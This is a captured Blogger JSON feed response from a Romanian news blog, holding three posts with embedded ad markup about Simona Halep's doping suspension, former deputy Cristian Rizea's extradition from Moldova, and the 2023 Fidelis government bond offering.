regionale"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s72-c\/Sorina+Pintea.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://stiri.robloguri.info/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery1110095759395287797_1769247553622&_=1769247553625
body_size: 6402
content:
// API callback
jQuery1110095759395287797_1769247553622({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158"},"updated":{"$t":"2024-11-08T17:05:09.047+02:00"},"category":[{"term":"Sport"},{"term":"Justitie"},{"term":"Politica"},{"term":"Economie"},{"term":"Tenis"},{"term":"Financiar"},{"term":"Local"},{"term":"Diverse"},{"term":"EMAG"},{"term":"Gadget"},{"term":"Black Friday"},{"term":"Craiova"},{"term":"Filme"},{"term":"Simona Halep"},{"term":"Cinema"},{"term":"Social"},{"term":"Tehnologie"},{"term":"Extern"},{"term":"Muzica"},{"term":"Fotbal"},{"term":"Victor Ponta"},{"term":"Reduceri"},{"term":"Educatie"},{"term":"Monden"},{"term":"Televiziuni"},{"term":"Traian Basescu"},{"term":"Carti"},{"term":"Gigi Becali"},{"term":"Internet"},{"term":"Irina Begu"},{"term":"Klaus Iohannis"},{"term":"PSD"},{"term":"Auto"},{"term":"Elena Udrea"},{"term":"Google"},{"term":"Handbal"},{"term":"Meteo"},{"term":"PDL"},{"term":"PNL"},{"term":"Afiliere"},{"term":"Alexandra Dulgheru"},{"term":"Autori"},{"term":"Crin Antonescu"},{"term":"Media"},{"term":"Poze"},{"term":"Sanatate"},{"term":"Stiri"}],"title":{"type":"text","$t":"Stiri de ultima ora, stiri despre politica, justitie, economie"},"subtitle":{"type":"html","$t":"Stiri politice, financiare si mondene. Carti in biblioteca online. Filme, muzica, bancuri, reduceri, trucuri, sfaturi si wallpapere."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"250"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8018958822689173618"},"published":{"$t":"2023-04-28T09:06:00.002+03:00"},"updated":{"$t":"2023-04-28T09:06:15.486+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Simona Halep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis"}],"title":{"type":"text","$t":"Simona Halep: Explicații și detalii despre suspendarea sa"},"content":{"type":"html","$t":"Simona Halep, una dintre cele mai bune jucătoare de tenis din lume, a fost suspendată din tenisul mondial în octombrie 2022, după ce a fost depistată pozitiv la roxadustat, o substanță interzisă de către Agenția Pentru Integritatea Tenisului (ITIA).\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s1060\/Simona%20Halep.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"636\" data-original-width=\"1060\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/w640-h384\/Simona%20Halep.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎntr-un interviu acordat platformei Tennis Majors, Simona Halep a explicat că a fost victima unei contaminări a unuia dintre suplimentele sale alimentare și că mai mulți experți, mandatați de jucătoarea de 31 de ani, au stabilit că aceste urme au fost rezultatul acestei contaminări.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, conform articolului 7.12.1 din Programul Antidoping din Tenis (TADP), Simona Halep a fost suspendată provizoriu și riscă până la patru ani de suspendare. Ea este prima jucătoare de top depistată pozitiv la un control antidoping de la suspendarea răsunătoare a Mariei Sharapova în 2016.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep, câștigătoare a două titluri de Grand Slam la Roland Garros și Wimbledon, a fost testată pozitiv la US Open 2022, acolo unde a fost învinsă în primul tur de ucraineanca Daria Snigur, cu scorul de 2-6, 6-0, 4-6.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ciuda suspendării provizorii, Simona Halep a declarat că se simte la fel de puternică ca înainte și că vrea să continue să joace tenis. Cu toate acestea, pe perioada suspendării, ea nu poate participa la niciun turneu.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep a cerut să fie audiată de o instanță independentă, dar mai multe audieri au fost amânate sau anulate de către ITF. Ea a subliniat că nu dorește să primească un tratament special, ci vrea doar să fie judecată cât mai curând posibil.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, Federația Internațională de Tenis (ITF) a respins probele oferite de româncă. Simona Halep a cerut astfel să fie audiată de o instanță independentă. Ea a subliniat că nu a dorit să vorbească despre acest subiect pentru că este unul delicat și emoționant, însă simte nevoia să le vorbească suporterilor și fanilor săi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConcluzionând, suspendarea Simonei Halep din tenisul mondial a fost o surpriză pentru fanii săi, dar și pentru întreaga comunitate a tenisului. În ciuda acestui fapt, ea rămâne unul dintre cei mai buni jucători de tenis din lume și speră să se întoarcă cât mai curând posibil pe terenurile de tenis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESursa: DigiSport\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8018958822689173618\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html","title":"Simona Halep: Explicații și detalii despre suspendarea sa"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s72-w640-h384-c\/Simona%20Halep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4137832583278476093"},"published":{"$t":"2023-04-28T08:40:00.001+03:00"},"updated":{"$t":"2023-04-28T08:40:18.956+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"},"content":{"type":"html","$t":"Fostul deputat român, Cristian Rizea, a fost declarat indezirabil de către autoritățile Republicii Moldova și extrădat în România, unde trebuie să execute o pedeapsă de patru ani și opt luni de închisoare cu executare pentru trafic de influență și spălare de bani. Rizea a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, după ce a fost declarat persoană indezirabilă pentru următorii 15 ani, de Inspectoratul General pentru Migrație de la Chișinău. Conform procedurilor legale, străinul a fost îndepărtat sub escortă de pe teritoriul național de către personalul specializat al IGM. Decizia a fost luată de către autoritatea competentă pentru străini din oficiu sau la propunerea unor alte autorități cu competențe în domeniul ordinii publice și al securității naționale.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s780\/Cristian%20Rizea.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/w640-h362\/Cristian%20Rizea.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Esursă foto: Digi24\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr\u003E\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr\u003ECristian Rizea este un fost deputat român, care a fost condamnat la patru ani și opt luni închisoare cu executare în România pentru trafic de influență, spălare de bani și influențarea declarațiilor. Acesta a fost dat în urmărire internațională de autoritățile române și a fost căutat în mai multe state, printre care și Republica Moldova. În urma deciziei autorităților moldovene, acesta a fost declarat indezirabil și extrădat în România.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDecizia luată de autoritățile Republicii Moldova este o măsură asiguratorie care este dispusă împotriva unui străin care a desfășurat, desfășoară ori în a cărui privință există indicii temeinice că intenționează să desfășoare activități de natură să pună în pericol securitatea națională sau ordinea publică. Astfel de decizii pot fi luate de către autorități atunci când există motive întemeiate să se considere că străinul în cauză reprezintă un pericol pentru statul respectiv.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn cazul lui Cristian Rizea, decizia de a-l declara persoană indezirabilă a fost luată de către Inspectoratul General pentru Migrație de la Chișinău, care a constatat că acesta reprezintă un pericol pentru securitatea națională și ordinea publică. Acesta a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, întrucât autoritățile din această țară nu doresc să aibă persoane care reprezintă un astfel de pericol pentru securitatea națională și ordinea publică.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn concluzie, declararea lui Cristian Rizea ca persoană indezirabilă în Republica Moldova și extrădarea sa în România reprezintă o măsură importantă luată de autoritățile moldovene și o dovadă a faptului că acestea colaborează cu autoritățile din alte țări pentru a menține securitatea și ordinea publică. De asemenea, acest caz demonstrează faptul că nimeni nu este mai presus de lege și că toți cei care încalcă legea trebuie să răspundă pentru faptele lor.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003Esursă: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/evenimente\/cristian-rizea-a-fost-declarat-indezirabil-de-catre-republica-moldova-si-extradat-in-romania-2330275\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4137832583278476093\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html","title":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s72-w640-h362-c\/Cristian%20Rizea.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-1658977817484688325"},"published":{"$t":"2023-03-28T08:26:00.002+03:00"},"updated":{"$t":"2023-03-28T08:26:29.054+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Financiar"}],"title":{"type":"text","$t":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"},"content":{"type":"html","$t":"Ediţia a 11-a a emisiunii de Titluri de stat Fidelis a debutat cu succes, cu o tranşă premium pentru donatorii de sânge. În prima zi, românii au subscris un total de 56 milioane de lei, din care 47 milioane de lei au fost pe segmentul denominate în \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, cu o dobândă de 5,8% pe an. Investitorii mici au alocat 11 milioane de euro pentru această ofertă de subscriere, iar titlurile sunt neimpozabile la tranzacţionare şi câştigul din dobânzi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s1024\/bani.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/w400-h266\/bani.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EAceste cifre sunt considerate promiţătoare de Marcel Murgoci, broker la Estinvest, care observă că era de aşteptat. Potrivit datelor agregate de Ziarul Financiar din platformele brokerilor, subscrierile pe tranşa în euro cu o dobândă anuală de 5,8% pe an pe o perioadă de 5 ani sunt de 27,5 milioane de lei, în timp ce subscrierile pentru tranşa cu o scadenţă de un an şi un cupon de 3,7% pe an sunt de 20 milioane de lei.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ceea ce priveşte tranşele denominate în lei, cifrele sunt următoarele: 5,5 milioane de lei pentru tranşa pe un an cu 6,7% pe an, 2,9 milioane de lei pentru cea pe trei ani cu 7,35% dobândă pe an şi 805.000 de lei pentru tranşa donatorilor de sânge, respectiv 7,7% dobândă pe o perioadă de un an.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EOrdinele pentru tranşa donatorilor pot fi plasate doar de investitorii care au donat sânge începând cu data de 30 septembrie 2022 şi\/sau care donează în perioada derulării ofertei de vânzare de titluri de stat Fidelis. În plus faţă de o dobândă mai mare, donatorii de sânge pot investi un minim de 500 de lei, faţă de 5.000 de lei în cazul celorlalte tranşe.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn contextul actual, rata de referință pentru RON 1Y este situată în jurul valorii de 7%, iar dobânda aferentă tranșei pentru cei care nu donează sânge pare relativ mică. În mod evident, target-ul este clar: încurajarea donării de sânge, astfel încât să se obțină o \"primă\" de aproximativ 0,7% peste media emisiunilor tranzacționate în prezent. La scadența de 3 ani, dobânda este de 7,35% față de 7,05% benchmark, rezultând o primă de 0,3%. În general, dobânzile pentru RON au scăzut considerabil începând din acest an, în special pe termenele lungi. Conform afirmațiilor brokerului BT CP, Paul Ardelean.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EProcedura de alocare a titlurilor de stat subscrise în cadrul ofertei va fi realizată la data de 11 aprilie 2023, iar numărul final de titluri de stat oferite va fi stabilit de către emitent în colaborare cu sindicatul de intermediere. Ordinele referitoare la subscrierile acordate investitorilor, bazate pe subscrierile validate de membrii sindicatului de intermediere\/Participanții Eligibili, vor fi înregistrate în sistemul de tranzacționare al BVB destinat ofertelor publice (titluri de stat). Data estimată pentru începerea tranzacționării este 18 aprilie 2023.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎncepând cu vara anului 2020 și până la finalul anului 2022, MFP a obținut finanțări de 15 mld. lei de la investitori prin intermediul titlurilor de stat Fidelis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EPersoanele fizice rezidente și nerezidente cu vârsta de peste 18 ani pot subscrie la această ofertă prin intermediul consorțiului de intermediere sau a intermediarilor care au semnat angajamentul de respectare a condițiilor de desfășurare a ofertei, precum și de respectare a prevederilor prospectului de emisiune, având angajamentul transmis către Lead Manager.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConsorțiul este format din BT Capital Partners\u0026amp;Banca Transilvania, Banca Comercială Română, BRD – Groupe Societe Generale și Alpha Bank România și va oferi titluri de stat Fidelis denominate în lei și euro în cadrul ofertei publice de vânzare derulate la Bursa de Valori București.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/1658977817484688325\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html","title":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s72-w400-h266-c\/bani.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});